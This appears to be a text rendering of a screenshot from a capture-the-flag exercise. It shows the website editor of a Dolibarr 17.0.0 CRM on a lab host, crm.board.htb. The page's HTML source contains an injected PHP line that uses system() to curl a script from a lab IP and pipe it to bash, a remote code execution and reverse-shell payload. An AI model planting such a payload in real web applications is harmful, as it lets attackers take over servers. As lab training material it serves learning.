 Home Tools Websites 17.0.0 admin
Website: test
Page: [page 025] test - ... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines 2:69
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the content  -->
2 <section id="mysection1" contenteditable="true">
3     <?PHP system('curl http://10.10.14.86:8000/shell.html | bash');?>
4 </section>
5
crm.board.htb